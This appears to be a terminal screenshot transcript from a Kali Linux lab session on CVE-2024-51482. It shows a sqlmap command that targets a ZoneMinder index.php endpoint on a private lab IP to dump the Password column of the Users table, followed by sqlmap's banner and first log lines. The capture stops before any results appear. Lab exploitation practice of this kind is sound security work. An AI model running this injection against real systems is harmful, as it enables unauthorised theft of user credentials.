 ┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2024-51482/script]
└─# sqlmap -u "http://192.168.147.116/zm/index.php?view=request&request=event&action=removetag&tid=1" -D zm -T Users -C Passw
ord --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 08:02:50 /2025-03-06/
[08:02:51] [INFO] resuming back-end DBMS 'mysql'
[08:02:51] [INFO] testing connection to the target URL